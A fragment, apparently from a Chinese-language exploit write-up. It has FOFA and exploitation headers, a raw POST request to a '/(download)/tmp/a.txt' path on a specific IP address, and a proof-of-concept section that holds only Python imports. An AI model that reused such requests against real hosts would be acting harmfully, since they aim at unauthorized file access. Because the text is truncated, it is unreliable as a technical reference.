
==FOFA==
==漏洞利用==
發生以下請求：
POST /(download)/tmp/a.txt HTTP/1.1

Host: 175.199.182.152

Connection: close

Content-Length: 48

==POC==
import requests

import sys

import random

import re

import base64

import time
